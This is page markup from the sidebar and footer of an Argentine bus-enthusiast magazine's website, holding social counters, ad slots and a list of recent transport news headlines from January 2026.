.td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:0.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}div.tdi_193 .td-block-title a,div.tdi_193 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Redes Sociales</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">119,746</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/revistacolectibondi"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">13,100</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/colectibondi#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">9,040</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/colectibondi"  >Seguir</a></span></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_194 td_block_template_1"><style>.tdi_194{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:38px!important}}</style><style>.tdi_194.td-a-rec{text-align:center}.tdi_194.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_194 .td-element-style{z-index:-1}.tdi_194 .td-spot-id-spot_img_hidden{display:none}.tdi_194 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://revistacolectibondi.com.ar/tienda/" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2020/07/Tienda-Colectibondi-1.png" decoding="async" alt="spot_img"><noscript><img decoding="async" src="https://revistacolectibondi.com.ar/wp-content/uploads/2020/07/Tienda-Colectibondi-1.png.webp"  alt="spot_img" /></noscript></a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_195 td_block_template_1"><style>.tdi_195{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_195{margin-bottom:20px!important}}@media (max-width:767px){.tdi_195{margin-bottom:38px!important}}</style><style>.tdi_195.td-a-rec{text-align:center}.tdi_195.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_195 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="5211499671"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="td_block_wrap td_flex_block_1 tdi_196 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_196" ><style>.tdi_196 .td-block-title>*:before,.tdi_196 .td-block-title>*:after{background-color:#3384e0!important}@media (max-width:767px){.tdi_196{margin-bottom:40px!important}}</style><style>.tdi_196 .td-image-wrap{padding-bottom:100%}.tdi_196 .entry-thumb{background-position:center 50%}.tdi_196 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_196 .td-image-container,.ie11 .tdi_196 .td-image-container{flex:0 0 auto}.tdi_196 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_196 .td-module-meta-info,.ie11 .tdi_196 .td-module-meta-info{flex:1}body .tdi_196 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_196 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_196 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_196 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_196 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_196 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_196 .entry-thumb,.tdi_196 .td-image-wrap:before,.tdi_196 .td-image-wrap:after,.tdi_196 .entry-thumb:before,.tdi_196 .entry-thumb:after{border-radius:100%}.tdi_196 .td-post-vid-time{display:block}.tdi_196 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_196 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_196 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_196 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_196 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_196 .td-read-more{display:none}.tdi_196 .td-author-date{display:none}.tdi_196 .td-post-author-name{display:none}.tdi_196 .td-post-date,.tdi_196 .td-post-author-name span{display:none}.tdi_196 .entry-review-stars{display:none}.tdi_196 .td-icon-star,.tdi_196 .td-icon-star-empty,.tdi_196 .td-icon-star-half{font-size:15px}.tdi_196 .td-module-comments{display:none}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_196 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_196 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_196 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_196.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_196 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_196 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_196 .td-block-title a,.tdi_196 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_196 .td-editor-date,.tdi_196 .td-editor-date .td-post-author-name a,.tdi_196 .td-editor-date .entry-date,.tdi_196 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_196 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_196 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_196 .td-module-container:before{bottom:-10px}.tdi_196 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_196 .td-module-meta-info{padding:0 0 0 10px}.tdi_196 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_196 .td-module-container:before{bottom:-7.5px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_196 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_196 .td-block-title a,.tdi_196 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_196 .td_module_wrap{width:100%;float:left}.rtl .tdi_196 .td_module_wrap{float:right}.tdi_196 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_196 .td-module-container:before{bottom:-12px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_196=new tdBlock();block_tdi_196.id="tdi_196";block_tdi_196.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u00daltimas Noticias","block_template_id":"td_block_template_8","border_color":"#3384e0","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-41625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_196","tdc_css_class":"tdi_196","tdc_css_class_style":"tdi_196_rand_style"}';block_tdi_196.td_column_number="1";block_tdi_196.block_type="td_flex_block_1";block_tdi_196.post_count="5";block_tdi_196.found_posts="13348";block_tdi_196.header_color="";block_tdi_196.ajax_pagination_infinite_stop="";block_tdi_196.max_num_pages="2670";tdBlocksArray.push(block_tdi_196)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas Noticias</span></h4></div><div id=tdi_196 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/29/comienza-la-restauracion-de-una-nueva-reliquia/"  rel="bookmark" class="td-image-wrap " title="Comienza la restauración de una nueva reliquia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/Restaurados-721-150x113.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/fanaticos/restaurados/" class="td-post-category">Restaurados</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/29/comienza-la-restauracion-de-una-nueva-reliquia/"  rel="bookmark" title="Comienza la restauración de una nueva reliquia">Comienza la restauración de una nueva reliquia</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/29/la-uta-y-las-empresas-de-transporte-no-acordaron-la-paritaria-y-el-viernes-se-volveran-a-reunir/"  rel="bookmark" class="td-image-wrap " title="La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2024/02/colectivos-150x84.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/29/la-uta-y-las-empresas-de-transporte-no-acordaron-la-paritaria-y-el-viernes-se-volveran-a-reunir/"  rel="bookmark" title="La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir">La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/28/buses-electricos-el-nuevo-modo-de-transporte-de-la-ciudad/"  rel="bookmark" class="td-image-wrap " title="Buses eléctricos: el nuevo modo de transporte de la Ciudad" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/minibus-electrico-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/transporte-sustentable/" class="td-post-category">Transporte Sustentable</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/28/buses-electricos-el-nuevo-modo-de-transporte-de-la-ciudad/"  rel="bookmark" title="Buses eléctricos: el nuevo modo de transporte de la Ciudad">Buses eléctricos: el nuevo modo de transporte de la Ciudad</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/28/un-youtuber-exploro-una-fabrica-abandonada-en-buenos-aires-y-encontro-un-antiguo-colectivo/"  rel="bookmark" class="td-image-wrap " title="Un Youtuber exploró una fábrica abandonada en buenos Aires y encontró un antiguo colectivo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/omnibus-abandonado-2-1-150x89.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/fanaticos/curiosidades/" class="td-post-category">Curiosidades</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/28/un-youtuber-exploro-una-fabrica-abandonada-en-buenos-aires-y-encontro-un-antiguo-colectivo/"  rel="bookmark" title="Un Youtuber exploró una fábrica abandonada en buenos Aires y encontró un antiguo colectivo">Un Youtuber exploró una fábrica abandonada en buenos Aires y encontró un antiguo colectivo</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/27/vicente-lopez-vecinos-reclamaron-por-el-cierre-del-recorrido-de-la-linea-bicentenario/"  rel="bookmark" class="td-image-wrap " title="Vicente López: Vecinos reclamaron por el cierre del recorrido de la Línea Bicentenario" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/Transporte-Bicentenario-150x100.png"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/27/vicente-lopez-vecinos-reclamaron-por-el-cierre-del-recorrido-de-la-linea-bicentenario/"  rel="bookmark" title="Vicente López: Vecinos reclamaron por el cierre del recorrido de la Línea Bicentenario">Vicente López: Vecinos reclamaron por el cierre del recorrido de la Línea Bicentenario</a></h3></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Cargar más" id="next-page-tdi_196" data-td_block_id="tdi_196">Cargar más<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_198 "  style="height: 32px"></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_199 td_block_template_1"><style>.tdi_199{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_199{margin-bottom:20px!important}}@media (max-width:767px){.tdi_199{margin-bottom:38px!important}}</style><style>.tdi_199.td-a-rec{text-align:center}.tdi_199.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_199 .td-element-style{z-index:-1}.tdi_199 .td-spot-id-spot_img_hidden{display:none}.tdi_199 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://revistacolectibondi.com.ar/tienda/" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg" decoding="async" alt="spot_img"><noscript><img decoding="async" src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg.webp"  alt="spot_img" /></noscript></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_201 "  style="height: 32px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_202 td_block_template_1"><style>.tdi_202{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:20px!important}}@media (max-width:767px){.tdi_202{margin-bottom:38px!important}}</style><style>.tdi_202.td-a-rec{text-align:center}.tdi_202.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_202 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:600px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="8164966078"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_203" class="tdc-zone"><div class="tdc_zone tdi_204  wpb_row td-pb-row"  ><style scoped>.tdi_204{min-height:0}.tdi_204{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_204{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{width:100%!important}}@media (max-width:767px){.tdi_204{width:100%!important}}</style><div id="tdi_205" class="tdc-row"><div class="vc_row tdi_206  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_206,.tdi_206 .tdc-columns{min-height:0}.tdi_206,.tdi_206 .tdc-columns{display:block}.tdi_206 .tdc-columns{width:100%}.tdi_206{padding-top:60px!important;padding-bottom:60px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_206 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_206{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_206{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="tdi_205_rand_style td-element-style" ><div 